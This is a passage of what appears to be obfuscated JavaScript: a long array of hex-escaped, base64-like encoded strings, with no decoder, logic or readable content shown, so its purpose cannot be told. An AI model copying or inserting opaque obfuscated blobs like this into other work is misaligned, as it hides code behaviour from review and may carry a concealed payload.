5\x3d','\x77\x34\x42\x2f\x59\x51\x3d\x3d','\x77\x34\x7a\x44\x67\x38\x4b\x4a','\x52\x4d\x4f\x68\x77\x37\x39\x45\x77\x36\x42\x54\x45\x67\x3d\x3d','\x65\x4d\x4f\x6f\x77\x35\x72\x44\x68\x51\x3d\x3d','\x77\x37\x62\x44\x6f\x6e\x30\x3d','\x77\x35\x31\x35\x42\x73\x4b\x50\x61\x78\x67\x3d','\x77\x36\x78\x62\x63\x77\x3d\x3d','\x59\x73\x4f\x31\x77\x36\x41\x3d','\x56\x42\x4e\x65\x77\x72\x6a\x43\x67\x4d\x4f\x4a\x77\x6f\x44\x43\x6c\x73\x4b\x79\x77\x71\x67\x69','\x51\x7a\x48\x43\x6b\x77\x3d\x3d','\x77\x35\x44\x43\x72\x32\x63\x3d','\x4f\x63\x4b\x68\x62\x73\x4f\x42\x4f\x4d\x4f\x52\x77\x71\x38\x55\x77\x72\x64\x61\x47\x67\x3d\x3d','\x77\x34\x35\x33\x77\x35\x70\x75\x47\x63\x4b\x70\x42\x30\x73\x3d','\x77\x34\x66\x44\x71\x4d\x4b\x32','\x77\x34\x78\x6e\x77\x34\x4a\x6b\x44\x73\x4b\x6c\x50\x46\x77\x2b\x64\x77\x3d\x3d','\x77\x36\x68\x50\x77\x70\x72\x43\x72\x38\x4f\x76\x49\x6a\x58\x43\x72\x4d\x4f\x52','\x77\x37\x50\x44\x67\x42\x59\x36','\x53\x63\x4f\x41\x4b\x31\x7a\x44\x67\x67\x63\x3d','\x65\x4d\x4b\x77\x77\x36\x52\x46','\x57\x4d\x4f\x30\x5a\x6a\x4a\x41\x77\x37\x63\x3d','\x77\x34\x6c\x62\x4e\x4d\x4f\x4a\x65\x4d\x4b\x44\x46\x41\x3d\x3d','\x4c\x4d\x4f\x35\x77\x72\x4c\x44\x6f\x73\x4f\x64\x77\x36\x63\x3d','\x59\x78\x70\x6a','\x77\x6f\x7a\x43\x6c\x48\x4d\x3d','\x4d\x4d\x4f\x74\x61\x77\x3d\x3d','\x77\x71\x50\x44\x71\x4d\x4b\x33','\x77\x34\x6e\x44\x68\x73\x4b\x43','\x77\x35\x56\x66\x58\x77\x3d\x3d','\x4f\x38\x4b\x66\x50\x46\x39\x74\x77\x34\x59\x44\x77\x37\x46\x64\x77\x71\x4d\x42\x4f\x73\x4b\x48\x77\x36\x42\x67\x47\x67\x3d\x3d','\x77\x35\x56\x2f\x51\x73\x4b\x64\x77\x37\x72\x43\x6c\x33\x70\x53','\x42\x44\x52\x55','\x77\x70\x44\x44\x67\x42\x63\x3d','\x77\x36\x6c\x56\x48\x63\x4b\x54\x57\x4d\x4b\x55\x45\x4d\x4b\x53\x54\x44\x6a\x44\x73\x56\x66\x44\x75\x6e\x56\x53\x4f\x63\x4f\x64\x77\x37\x73\x30\x77\x72\x48\x43\x74\x31\x37\x43\x76\x63\x4b\x43\x4f\x63\x4b\x79\x77\x70\x48\x43\x71\x69\x2f\x44\x76\x4d\x4b\x38\x59\x63\x4f\x47\x77\x71\x52\x71\x77\x72\x51\x51\x45\x55\x6e\x44\x68\x77\x3d\x3d','\x77\x71\x45\x39\x77\x72\x41\x3d','\x77\x37\x66\x44\x75\x73\x4b\x38\x77\x34\x37\x44\x6a\x47\x6b\x3d','\x53\x73\x4b\x34\x4d\x77\x3d\x3d','\x77\x36\x42\x64\x77\x35\x5a\x31\x77\x37\x6e\x43\x74\x51\x3d\x3d','\x5a\x43\x48\x43\x73\x4d\x4b\x50\x56\x63\x4b\x64\x43\x51\x6c\x42','\x5a\x33\x4c\x44\x6f\x68\x45\x6e\x46\x41\x3d\x3d','\x4c\x73\x4f\x39\x77\x71\x72\x44\x72\x4d\x4f\x4f\x77\x36\x37\x43\x75\x79\x4a\x57\x77\x35\x4a\x72\x77\x70\x49\x50\x77\x35\x50\x44\x68\x4d\x4f\x4f','\x77\x35\x67\x57\x77\x71\x50\x43\x6d\x6a\x51\x3d','\x65\x42\x2f\x43\x6e\x38\x4f\x63\x77\x37\x45\x58','\x77\x72\x76\x44\x6d\x38\x4f\x6f\x4a\x73\x4f\x67\x77\x70\x4c\x43\x73\x4d\x4f\x6d\x61\x63\x4b\x70\x77\x72\x73\x52\x64\x63\x4f\x63\x4e\x38\x4f\x4b\x77\x72\x67\x3d','\x65\x73\x4b\x30\x77\x37\x74\x45\x77\x34\x51\x3d','\x77\x34\x6c\x79\x77\x34\x52\x44\x44\x4d\x4b\x74\x44\x51\x3d\x3d','\x77\x70\x58\x44\x68\x38\x4b\x57\x51\x57\x78\x47\x77\x70\x54\x44\x73\x78\x59\x32\x77\x72\x4e\x6f\x55\x55\x50\x43\x76\x6a\x68\x61\x77\x6f\x7a\x43\x67\x38\x4f\x30\x77\x34\x68\x53\x77\x35\x70\x4a\x4b\x63\x4f\x51\x77\x70\x41\x3d','\x77\x35\x33\x44\x6b\x4d\x4b\x48\x53\x73\x4b\x39','\x4c\x63\x4b\x6f\x54\x41\x3d\x3d','\x46\x47\x34\x43\x4e\x63\x4b\x67\x77\x71\x2f\x44\x69\x67\x3d\x3d','\x77\x71\x42\x6c\x4f\x42\x6c\x54\x46\x63\x4b\x37\x54\x4d\x4b\x73\x77\x70\x2f\x44\x6b\x4d\x4f\x4d\x5a\x56\x72\x43\x6d\x45\x70\x66\x52\x51\x3d\x3d','\x64\x73\x4b\x51\x50\x45\x56\x6c\x77\x34\x59\x46\x77\x72\x77\x3d','\x5a\x73\x4f\x38\x77\x35\x2f\x44\x68\x4d\x4f\x4e\x4b\x68\x34\x4d\x50\x6c\x76\x43\x75\x4d\x4f\x35\x77\x70\x66\x43\x70\x38\x4b\x7a\x77\x71\x50\x43\x69\x38\x4b\x35\x77\x71\x41\x3d','\x4d\x38\x4f\x4d\x77\x71\x4e\x47\x4f\x41\x3d\x3d','\x77\x71\x4c\x44\x6e\x38\x4f\x38\x4b\x38\x4f\x31\x77\x70\x72\x43\x73\x73\x4f\x73\x61\x51\x3d\x3d','\x77\x36\x31\x51\x77\x70\x37\x43\x71\x63\x4f\x49\x4b\x69\x4c\x43\x72\x77\x3d\x3d','\x77\x35\x31\x53\x4d\x73\x4f\x46\x5a\x63\x4b\x43\x4f\x38\x4b\x6d\x59\x43\x62\x44\x76\x6b\x2f\x44\x75\x43\x73\x4d\x65\x4d\x4f\x69','\x77\x71\x66\x43\x6e\x30\x34\x34\x77\x36\x66\x44\x68\x44\x4c\x43\x6e\x6d\x6b\x78\x77\x71\x72\x43\x71\x38\x4b\x4e','\x62\x7a\x6a\x43\x72\x38\x4b\x56\x52\x73\x4b\x50','\x45\x32\x63\x56\x4f\x63\x4b\x67\x77\x72\x58\x44\x72\x4d\x4f\x4a\x45\x41\x3d\x3d','\x77\x37\x5a\x51\x77\x35\x31\x31\x77\x37\x6e\x43\x74\x41\x3d\x3d','\x59\x73\x4f\x52\x49\x56\x48\x44\x69\x51\x66\x44\x73\x73\x4b\x71','\x59\x38\x4b\x45\x4e\x45\x4a\x33\x77\x35\x6f\x3d','\x77\x35\x4e\x78\x66\x63\x4f\x69\x77\x34\x54\x44\x6d\x47\x48\x43\x72\x43\x34\x4e\x77\x36\x55\x3d','\x77\x6f\x6c\x30\x62\x55\x78\x71\x48\x67\x3d\x3d','\x77\x70\x6a\x44\x6a\x73\x4b\x53\x52\x32\x5a\x43','\x77\x34\x37\x44\x69\x63\x4b\x43\x54\x4d\x4b\x73\x77\x37\x51\x3d','\x4c\x38\x4b\x2f\x4b\x63\x4b\x69\x77\x6f\x6a\x43\x67\x51\x3d\x3d','\x77\x6f\x54\x44\x76\x4d\x4b\x71\x4f\x55\x4e\x32','\x77\x6f\x4e\x38\x59\x55\x31\x2f','\x61\x63\x4b\x74\x77\x37\x35\x43\x77\x35\x56\x6f','\x77\x35\x39\x67\x59\x77\x3d\x3d','\x77\x70\x37\x44\x6e\x73\x4b\x4a\x57\x33\x39\x55','\x77\x35\x4a\x78\x64\x38\x4b\x49\x77\x37\x72\x43\x6c\x77\x3d\x3d','\x77\x34\x52\x6f\x65\x4d\x4b\x61\x77\x37\x7a\x43\x6a\x51\x3d\x3d','\x77\x34\x35\x54\x53\x6c\x4c\x43\x6a\x73\x4b\x2b\x77\x6f\x4c\x44\x73\x53\x34\x3d','\x66\x4d\x4b\x67\x77\x37\x46\x58\x77\x34\x68\x31\x52\x68\x6e\x44\x6a\x46\x6f\x66\x65\x67\x3d\x3d','\x55\x4d\x4f\x6a\x62\x53\x68\x59\x77\x36\x45\x3d','\x49\x38\x4f\x54\x56\x38\x4b\x64\x4b\x38\x4b\x2b\x77\x34\x4d\x34\x77\x6f\x44\x44\x6d\x46\x63\x3d','\x59\x4d\x4b\x58\x77\x70\x2f\x43\x68\x4d\x4f\x36\x77\x70\x55\x3d','\x55\x63\x4f\x30\x61\x52\x70\x5a\x77\x36\x62\x44\x73\x38\x4b\x72\x4a\x56\x48\x44\x76\x46\x68\x55','\x59\x63\x4b\x41\x77\x70\x76\x43\x74\x73\x4f\x37\x77\x70\x4a\x44\x77\x70\x68\x65\x42\x6a\x54\x43\x6d\x73\x4b\x6c\x52\x73\x4b\x45\x63\x53\x5a\x4c\x57\x73\x4b\x47\x77\x72\x77\x42\x57\x67\x3d\x3d','\x77\x37\x35\x44\x64\x4d\x4b\x46\x77\x36\x33\x43\x6b\x48\x31\x41\x64\x47\x39\x4e\x77\x34\x5a\x65\x4f\x30\x72\x44\x70\x6c\x4c\x43\x72\x47\x2f\x43\x70\x79\x72\x44\x6f\x77\x3d\x3d','\x57\x4d\x4f\x5a\x49\x45\x50\x44\x6b\x77\x41\x3d','\x77\x6f\x44\x44\x72\x45\x68\x54\x77\x6f\x68\x41\x77\x36\x33\x44\x69\x6d\x4c\x43\x73\x4d\x4f\x39\x50\x6d\x4c\x44\x74\x54\x7a\x43\x72\x73\x4b\x52\x4b\x38\x4b\x34\x43\x47\x51\x49\x4e\x73\x4f\x35\x5a\x4d\x4f\x32\x63\x63\x4b\x47\x77\x6f\x4e\x7a','\x77\x71\x55\x48\x77\x70\x54\x43\x70\x48\x50\x44\x69\x67\x3d\x3d','\x58\x56\x58\x44\x76\x41\x63\x78\x41\x38\x4b\x77\x77\x6f\x62\x43\x74\x6e\x37\x43\x75\x6b\x4c\x44\x6a\x77\x6a\x43\x72\x4d\x4b\x2f\x77\x34\x67\x75\x46\x30\x58\x44\x72\x67\x3d\x3d','\x77\x6f\x4c\x43\x6b\x31\x6b\x6b\x77\x37\x7a\x44\x68\x41\x54\x43\x70\x53\x56\x2f\x77\x71\x7a\x43\x72\x4d\x4b\x61\x62\x58\x49\x53\x55\x54\x62\x44\x6f\x6c\x4d\x74\x77\x72\x37\x44\x6c\x63\x4b\x30\x55\x48\x45\x55\x77\x35\x74\x30\x77\x6f\x73\x74\x77\x37\x70\x6c\x4c\x44\x50\x44\x76\x44\x51\x3d','\x77\x35\x6a\x44\x6c\x38\x4b\x34\x53\x69\x38\x6b','\x4c\x69\x50\x43\x6f\x73\x4b\x46\x62\x63\x4b\x64\x44\x67\x4a\x5a\x43\x73\x4f\x74\x4d\x63\x4f\x6d\x77\x6f\x2f\x44\x6c\x51\x4d\x4a\x77\x34\x45\x4c\x77\x70\x66\x44\x6f\x4d\x4f\x6a\x55\x38\x4b\x74\x77\x35\x37\x43\x76\x63\x4f\x6d\x77\x71\x34\x3d','\x77\x71\x4e\x56\x77\x6f\x33\x44\x6d\x6e\x6b\x55\x77\x70\x33\x43\x6e\x31\x66\x44\x68\x38\x4f\x6e\x63\x58\x63\x32\x65\x41\x3d\x3d','\x77\x35\x64\x31\x59\x38\x4b\x61\x77\x36\x48\x43\x6b\x58\x6f\x3d','\x46\x78\x64\x43\x77\x6f\x34\x2f\x4d\x43\x45\x2f\x48\x51\x33\x43\x68\x38\x4b\x4f\x77\x34\x2f\x43\x72\x67\x3d\x3d','\x77\x72\x49\x61\x77\x6f\x7a\x43\x6f\x6d\x37\x44\x69\x38\x4f\x4b','\x41\x32\x34\x59\x4d\x4d\x4b\x6f\x77\x71\x33\x43\x6c\x38\x4f\x72\x4c\x73\x4f\x53\x77\x35\x48\x43\x70\x55\x33\x43\x71\x77\x3d\x3d','\x77\x72\x5a\x66\x77\x6f\x76\x44\x69\x6d\x67\x55','\x77\x35\x68\x77\x77\x35\x74\x75\x43\x4d\x4b\x7a\x47\x77\x3d\x3d','\x77\x36\x72\x44\x72\x4d\x4b\x75\x77\x35\x38\x54\x58\x63\x4b\x35\x4c\x46\x63\x78\x77\x35\x63\x3d','\x77\x70\x54\x43\x6d\x55\x73\x6b\x77\x37\x6a\x44\x6b\x77\x2f\x44\x75\x53\x77\x39\x77\x72\x7a\x44\x72\x38\x4f\x51','\x66\x38\x4f\x69\x77\x36\x49\x3d','\x51\x78\x4e\x45\x77\x72\x33\x43\x69\x4d\x4f\x4c\x77\x6f\x76\x43\x6d\x38\x4b\x6a\x77\x71\x38\x69\x58\x67\x45\x6d\x77\x36\x52\x50\x62\x63\x4f\x6a','\x42\x68\x70\x42\x77\x70\x6b\x37','\x77\x34\x33\x43\x72\x6b\x41\x7a\x59\x73\x4b\x4c\x77\x37\x38\x41\x59\x73\x4f\x61\x43\x33\x66\x43\x71\x45\x44\x44\x67\x67\x64\x68','\x77\x70\x4c\x44\x6f\x6b\x64\x54\x77\x6f\x41\x3d','\x4b\x73\x4f\x44\x55\x32\x76\x44\x68\x63\x4b\x6e\x4f\x73\x4f\x52\x52\x63\x4b\x73\x62\x4d\x4b\x6c\x77\x36\x4d\x49\x4b\x69\x37\x44\x67\x7a\x55\x3d','\x77\x36\x33\x43\x74\x73\x4b\x31\x77\x70\x6e\x44\x69\x33\x51\x3d','\x4a\x38\x4f\x53\x55\x45\x48\x44\x6a\x73\x4b\x6e\x50\x63\x4f\x4e','\x4b\x73\x4f\x44\x55\x32\x76\x44\x68\x63\x4b\x6e\x4f\x73\x4f\x52\x52\x63\x4b\x73\x59\x4d\x4b\x6d\x77\x37\x55\x37\x4d\x77\x3d\x3d','\x49\x63\x4f\x61\x54\x48\x48\x44\x6c\x73\x4b\x31','\x77\x34\x64\x78\x77\x35\x64\x39\x47\x41\x3d\x3d','\x62\x47\x76\x44\x76\x51\x73\x30\x42\x73\x4b\x32\x77\x6f\x44\x43\x73\x6a\x58\x43\x71\x33\x4c\x44\x6b\x67\x58\x43\x75\x38\x4b\x31\x77\x34\x77\x7a\x4a\x30\x30\x3d','\x77\x34\x78\x4c\x51\x55\x2f\x43\x68\x4d\x4b\x77\x77\x70\x2f\x44\x72\x53\x7a\x44\x6c\x41\x3d\x3d','\x5a\x43\x48\x43\x73\x4d\x4b\x50\x56\x63\x4b\x64\x43\x51\x6c\x42\x51\x73\x4f\x74\x4d\x63\x4f\x37\x77\x70\x33\x44\x6c\x41\x30\x65\x77\x34\x4a\x65\x77\x35\x7a\x43\x70\x4d\x4f\x36\x4f\x41\x3d\x3d','\x77\x34\x70\x76\x77\x72\x63\x3d','\x77\x6f\x6a\x44\x6f\x6b\x56\x42\x77\x70\x42\x45\x77\x36\x54\x44\x6d\x77\x3d\x3d','\x77\x35\x4a\x65\x77\x70\x58\x43\x75\x4d\x4f\x4e\x4d\x58\x37\x43\x71\x63\x4f\x41\x51\x52\x59\x37\x59\x4d\x4b\x55\x77\x71\x2f\x43\x6d\x73\x4b\x52\x50\x73\x4b\x37\x58\x43\x73\x36\x49\x6d\x62\x44\x74\x6e\x38\x3d','\x50\x38\x4b\x73\x64\x38\x4f\x54\x4e\x41\x3d\x3d','\x77\x35\x54\x43\x73\x6b\x4d\x31\x61\x4d\x4b\x4f\x77\x70\x41\x3d','\x77\x35\x62\x44\x72\x4d\x4b\x31\x77\x36\x30\x3d','\x77\x36\x72\x44\x75\x73\x4b\x7a\x77\x35\x2f\x44\x6e\x57\x6b\x4a','\x77\x70\x48\x43\x6c\x56\x51\x31\x77\x37\x37\x44\x6c\x6b\x54\x43\x76\x6e\x34\x76\x77\x71\x72\x43\x75\x73\x4b\x75\x57\x33\x63\x56\x58\x57\x48\x43\x75\x51\x38\x3d','\x77\x34\x64\x39\x42\x4d\x4b\x64\x65\x67\x3d\x3d','\x4f\x68\x4e\x59','\x4b\x73\x4f\x59\x77\x72\x74\x57\x4c\x78\x6a\x43\x6b\x7a\x46\x70\x77\x34\x77\x3d','\x4e\x38\x4f\x31\x77\x72\x4c\x44\x6f\x63\x4f\x47\x77\x37\x6a\x44\x6f\x53\x4a\x52\x77\x6f\x68\x34\x77\x6f\x55\x70\x77\x35\x4c\x44\x67\x73\x4f\x62\x77\x36\x4c\x44\x73\x77\x70\x47\x77\x34\x4d\x3d','\x4e\x73\x4f\x39\x77\x72\x44\x44\x73\x4d\x4f\x4d','\x77\x34\x5a\x61\x77\x37\x30\x3d','\x57\x73\x4f\x75\x63\x44\x35\x65\x77\x35\x72\x44\x75\x63\x4b\x76\x49\x30\x33\x44\x6f\x51\x3d\x3d','\x77\x71\x4c\x44\x6b\x38\x4f\x77\x4b\x38\x4f\x6f\x77\x6f\x54\x44\x71\x73\x4f\x65\x66\x73\x4f\x6c\x77\x70\x30\x74\x56\x38\x4f\x33\x4f\x4d\x4f\x44\x77\x72\x67\x39\x77\x36\x58\x43\x69\x45\x6b\x43\x64\x38\x4f\x66\x77\x37\x6e\x44\x67\x4d\x4b\x46\x77\x70\x63\x3d','\x77\x36\x4c\x44\x6e\x51\x77\x39\x77\x37\x78\x6d','\x59\x73\x4f\x2b\x5a\x68\x78\x67\x77\x34\x44\x44\x75\x63\x4b\x6f\x49\x45\x44\x44\x70\x31\x35\x55\x77\x35\x37\x43\x6e\x56\x51\x67\x77\x70\x77\x4e\x44\x56\x67\x3d','\x66\x47\x4d\x49\x77\x37\x45\x58\x77\x6f\x49\x50\x48\x32\x44\x44\x69\x63\x4f\x33\x77\x6f\x73\x69\x48\x33\x76\x43\x76\x6b\x58\x44\x6b\x63\x4b\x70\x77\x36\x34\x6a\x77\x71\x34\x55\x77\x6f\x50\x44\x73\x73\x4b\x47\x77\x37\x48\x44\x70\x67\x51\x3d','\x61\x53\x2f\x43\x71\x4d\x4b\x56\x52\x73\x4b\x4f\x43\x41\x56\x48\x41\x38\x4f\x7a','\x77\x35\x6f\x59\x77\x70\x7a\x43\x6d\x79\x4d\x53\x77\x72\x39\x35','\x4d\x68\x52\x43\x77\x6f\x41\x37\x50\x57\x46\x6c\x44\x41\x58\x43\x67\x73\x4b\x43\x77\x35\x4c\x43\x72\x51\x38\x62\x77\x71\x66\x44\x73\x63\x4b\x4a\x54\x6c\x74\x63\x56\x38\x4b\x5a\x45\x63\x4f\x70\x77\x70\x44\x43\x6c\x68\x35\x68\x4c\x73\x4f\x74\x77\x72\x63\x4d\x62\x4d\x4f\x75\x47\x48\x67\x58\x41\x4d\x4b\x6c\x4a\x47\x58\x44\x71\x63\x4f\x65\x77\x71\x2f\x44\x76\x6d\x78\x41\x4b\x69\x72\x44\x71\x38\x4b\x74\x77\x34\x2f\x43\x76\x56\x78\x44\x77\x71\x72\x43\x6d\x77\x49\x62\x77\x71\x33\x43\x72\x79\x35\x6c\x4a\x4d\x4f\x58\x77\x72\x4e\x45\x77\x70\x6e\x43\x6b\x41\x2f\x43\x70\x63\x4b\x6c\x77\x37\x66\x44\x70\x77\x7a\x44\x68\x4d\x4b\x56\x77\x35\x59\x41\x52\x4d\x4f\x77\x4f\x51\x3d\x3d','\x51\x38\x4f\x36\x61\x43\x35\x4a','\x77\x34\x4e\x43\x5a\x51\x3d\x3d','\x4a\x73\x4b\x73\x4c\x41\x3d\x3d','\x65\x63\x4b\x37\x77\x37\x4e\x55\x77\x34\x64\x79\x62\x42\x6e\x44\x6e\x67\x3d\x3d','\x77\x36\x74\x5a\x77\x6f\x33\x43\x72\x73\x4f\x48\x4b\x6a\x37\x43\x73\x51\x3d\x3d','\x77\x35\x64\x31\x59\x38\x4b\x61\x77\x36\x48\x43\x6b\x58\x70\x47','\x77\x34\x50\x43\x70\x63\x4b\x57\x77\x37\x73\x3d','\x77\x70\x66\x43\x69\x4d\x4f\x63\x77\x6f\x48\x43\x6f\x33\x62\x44\x71\x4d\x4f\x4a\x51\x38\x4f\x33\x58\x48\x49\x57\x55\x63\x4b\x72\x77\x70\x7a\x44\x68\x30\x6f\x74\x77\x71\x6b\x55','\x77\x34\x7a\x43\x70\x6b\x49\x69\x61\x41\x3d\x3d','\x41\x47\x30\x55\x4a\x38\x4b\x6b\x77\x71\x54\x44\x6c\x38\x4f\x76\x45\x63\x4f\x53\x77\x35\x62\x43\x70\x51\x3d\x3d','\x4c\x4d\x4b\x37\x65\x73\x4f\x4b\x66\x38\x4f\x4c\x77\x70\x38\x69\x77\x72\x74\x63\x54\x6b\x7a\x44\x6d\x38\x4b\x46\x41\x47\x50\x43\x70\x38\x4b\x49\x4f\x54\x55\x36\x77\x71\x6f\x3d','\x63\x63\x4b\x41\x77\x71\x58\x43\x67\x38\x4f\x38\x77\x6f\x39\x43\x77\x70\x49\x3d','\x77\x70\x58\x44\x68\x38\x4b\x57\x51\x57\x78\x47\x77\x70\x54\x44\x73\x78\x59\x32\x77\x71\x42\x72\x53\x6b\x72\x43\x73\x6a\x56\x64\x77\x34\x76\x43\x67\x4d\x4f\x2f\x77\x6f\x68\x48\x77\x35\x70\x56','\x77\x37\x48\x44\x68\x41\x6b\x37\x77\x36\x30\x3d','\x52\x78\x42\x46\x77\x72\x48\x43\x6a\x4d\x4f\x45\x77\x71\x76\x43\x6d\x73\x4b\x6c\x77\x72\x49\x3d','\x41\x67\x39\x5a','\x61\x68\x2f\x43\x68\x38\x4f\x52\x77\x37\x30\x41\x77\x36\x55\x4d\x52\x78\x38\x3d','\x77\x34\x74\x4c\x4b\x63\x4f\x42\x65\x4d\x4b\x46\x43\x38\x4b\x74','\x65\x53\x50\x43\x74\x4d\x4b\x44\x56\x38\x4b\x53\x55\x78\x46\x61\x43\x4d\x4f\x31\x4f\x41\x3d\x3d','\x77\x34\x64\x35\x64\x63\x4f\x36\x77\x37\x77\x3d','\x77\x34\x4a\x2f\x47\x73\x4b\x4e\x65\x68\x34\x4c\x5a\x4d\x4f\x57\x57\x63\x4b\x36\x47\x51\x41\x3d','\x49\x4d\x4b\x2f\x4b\x38\x4b\x7a\x77\x6f\x67\x3d','\x62\x73\x4b\x5a\x4e\x46\x5a\x72\x77\x35\x30\x3d','\x57\x4d\x4f\x4f\x4b\x45\x44\x44\x6a\x67\x3d\x3d','\x77\x34\x31\x74\x77\x35\x56\x39\x42\x4d\x4b\x66\x50\x6b\x41\x38\x65\x32\x76\x43\x6d\x63\x4b\x67\x77\x37\x6f\x50\x77\x72\x6b\x3d','\x77\x34\x31\x36\x77\x35\x31\x2b\x47\x63\x4b\x7a','\x4d\x38\x4b\x78\x4a\x73\x4b\x32\x77\x6f\x54\x43\x70\x6d\x4c\x43\x70\x63\x4f\x72\x77\x37\x58\x44\x6e\x4d\x4f\x4c\x4b\x63\x4f\x71\x62\x67\x3d\x3d','\x77\x34\x73\x59\x77\x70\x6a\x43\x69\x6a\x4d\x35\x77\x71\x4e\x78\x77\x35\x37\x44\x6b\x78\x59\x74\x42\x67\x33\x44\x6c\x78\x34\x65\x51\x56\x37\x43\x76\x41\x42\x32','\x77\x35\x6a\x44\x73\x63\x4b\x6c\x77\x36\x30\x55\x58\x51\x3d\x3d','\x77\x6f\x7a\x44\x6a\x38\x4b\x4f\x54\x47\x52\x51\x77\x34\x37\x44\x6c\x43\x31\x63\x77\x6f\x64\x42\x61\x6e\x76\x43\x6c\x42\x70\x6f\x77\x37\x48\x43\x76\x41\x3d\x3d','\x46\x51\x4e\x45\x77\x70\x38\x71\x4c\x77\x3d\x3d','\x54\x73\x4b\x31\x47\x58\x56\x47\x77\x36\x63\x6f\x77\x70\x4a\x30\x77\x70\x51\x7a\x42\x51\x3d\x3d','\x77\x70\x58\x44\x68\x38\x4b\x57\x51\x57\x78\x47\x77\x70\x54\x44\x73\x78\x59\x32\x77\x71\x35\x74\x53\x55\x48\x43\x67\x79\x39\x5a\x77\x34\x66\x43\x6e\x4d\x4b\x2f\x77\x34\x70\x51\x77\x34\x42\x47\x59\x4d\x4b\x46\x77\x70\x33\x43\x76\x33\x6b\x3d','\x77\x34\x76\x44\x6a\x73\x4b\x39\x54\x44\x34\x3d','\x45\x73\x4f\x55\x63\x41\x3d\x3d','\x77\x6f\x46\x6c\x61\x56\x70\x4b\x46\x4d\x4b\x31\x4d\x4d\x4b\x61','\x53\x42\x70\x46\x77\x72\x6a\x43\x6e\x63\x4f\x50','\x4f\x4d\x4b\x2f\x4d\x63\x4b\x76\x77\x6f\x72\x43\x6d\x48\x50\x43\x73\x73\x4f\x74\x77\x70\x4c\x44\x67\x73\x4f\x52\x4d\x38\x4f\x6d\x59\x73\x4b\x37\x49\x53\x45\x67\x58\x6b\x62\x44\x6a\x38\x4f\x49\x56\x63\x4f\x6a\x55\x30\x6b\x3d','\x77\x71\x70\x76\x48\x41\x3d\x3d','\x4a\x73\x4b\x79\x4d\x73\x4b\x68\x77\x6f\x54\x43\x6c\x33\x51\x3d','\x59\x68\x2f\x43\x6e\x38\x4f\x66\x77\x36\x6f\x4e','\x45\x32\x73\x5a\x4e\x73\x4b\x6d\x77\x72\x62\x43\x6c\x38\x4f\x38\x4d\x4d\x4f\x53\x77\x35\x44\x43\x6f\x56\x4c\x43\x6a\x46\x34\x69\x4a\x41\x3d\x3d','\x77\x6f\x4c\x44\x6b\x44\x62\x43\x70\x4d\x4f\x66\x66\x67\x3d\x3d','\x51\x78\x4e\x45\x77\x72\x33\x43\x69\x4d\x4f\x4c\x77\x6f\x76\x43\x6d\x38\x4b\x6a\x77\x71\x38\x3d','\x77\x71\x34\x65\x77\x6f\x76\x43\x76\x6d\x44\x44\x6d\x4d\x4f\x62\x77\x37\x48\x43\x67\x38\x4f\x48\x77\x36\x74\x41\x77\x72\x66\x43\x72\x56\x6a\x43\x71\x63\x4f\x57\x46\x63\x4f\x6a\x77\x6f\x6b\x79\x77\x72\x54\x43\x70\x4d\x4f\x65\x77\x71\x5a\x77\x77\x36\x4c\x44\x68\x38\x4b\x62\x41\x4d\x4b\x4a\x51\x38\x4b\x36\x77\x70\x66\x44\x6d\x6e\x48\x43\x70\x6d\x31\x46','\x77\x34\x5a\x78\x66\x63\x4f\x37\x77\x37\x45\x3d','\x63\x38\x4b\x50\x4f\x45\x4e\x43\x77\x34\x34\x53\x77\x72\x39\x4d\x77\x70\x45\x42\x49\x73\x4b\x54','\x77\x34\x4e\x69\x63\x4d\x4b\x48\x77\x36\x7a\x43\x6a\x51\x3d\x3d','\x77\x72\x66\x44\x69\x4d\x4f\x2f\x49\x63\x4f\x6a','\x77\x34\x5a\x6a\x77\x34\x4a\x6b\x43\x73\x4b\x68\x48\x45\x6f\x38\x50\x48\x6a\x43\x6b\x38\x4b\x52\x77\x36\x41\x6e\x77\x71\x33\x43\x6e\x41\x7a\x43\x73\x4d\x4f\x61\x77\x34\x46\x36\x77\x71\x58\x43\x67\x43\x6b\x71\x77\x72\x6c\x72\x46\x53\x52\x76\x77\x35\x50\x44\x73\x6e\x72\x44\x74\x73\x4b\x73\x77\x37\x44\x44\x73\x47\x6b\x3d','\x53\x38\x4f\x41\x4a\x55\x58\x44\x67\x67\x3d\x3d','\x77\x6f\x62\x43\x6c\x4d\x4f\x61\x77\x6f\x62\x43\x6a\x33\x54\x44\x6f\x38\x4f\x54\x47\x63\x4f\x58\x55\x6d\x55\x43','\x77\x6f\x58\x44\x6d\x6a\x37\x43\x75\x63\x4f\x50\x66\x67\x3d\x3d','\x4b\x38\x4b\x2f\x65\x73\x4f\x49\x4e\x51\x3d\x3d','\x51\x38\x4f\x75\x77\x36\x31\x49\x77\x37\x39\x39\x41\x4d\x4b\x73\x77\x37\x78\x61\x77\x36\x62\x43\x68\x51\x4a\x6e\x77\x70\x4d\x4c\x42\x57\x50\x43\x68\x77\x41\x72\x63\x4d\x4f\x67\x53\x38\x4b\x44\x66\x56\x44\x43\x6a\x4d\x4f\x5a\x77\x34\x44\x44\x76\x63\x4f\x77\x77\x6f\x72\x43\x6d\x38\x4f\x50\x77\x36\x50\x44\x6e\x73\x4f\x44\x52\x67\x3d\x3d','\x77\x71\x50\x44\x6d\x38\x4f\x79\x4f\x73\x4f\x69','\x77\x34\x56\x6a\x64\x4d\x4f\x38\x77\x35\x58\x44\x6c\x32\x58\x43\x72\x43\x34\x6d\x77\x36\x6c\x62\x54\x67\x3d\x3d','\x61\x73\x4f\x76\x77\x34\x6a\x44\x67\x38\x4f\x4f\x4f\x41\x3d\x3d','\x77\x34\x2f\x43\x75\x4d\x4b\x54\x77\x37\x44\x44\x71\x77\x3d\x3d','\x77\x71\x42\x6c\x4f\x42\x6c\x54\x46\x63\x4b\x37\x54\x4d\x4b\x73\x77\x70\x2f\x44\x6b\x4d\x4f\x4d\x63\x55\x6e\x43\x6c\x30\x74\x65\x63\x38\x4f\x72\x77\x36\x33\x43\x6e\x32\x39\x4c\x48\x4d\x4f\x79\x77\x34\x64\x64\x77\x70\x6e\x44\x6d\x6e\x46\x4b\x66\x31\x4a\x78\x77\x70\x6f\x4d\x77\x72\x72\x44\x75\x73\x4f\x79\x45\x53\x45\x75\x77\x36\x66\x44\x6a\x41\x58\x44\x72\x51\x3d\x3d','\x77\x70\x66\x44\x68\x43\x72\x43\x73\x4d\x4f\x43\x59\x30\x41\x3d','\x65\x4d\x4f\x79\x5a\x79\x6c\x44\x77\x36\x48\x44\x73\x38\x4b\x67\x4d\x41\x58\x44\x6b\x46\x4e\x64\x77\x35\x7a\x44\x76\x6d\x73\x4b\x77\x71\x35\x49\x4a\x55\x44\x44\x70\x38\x4b\x6e\x77\x71\x4c\x43\x67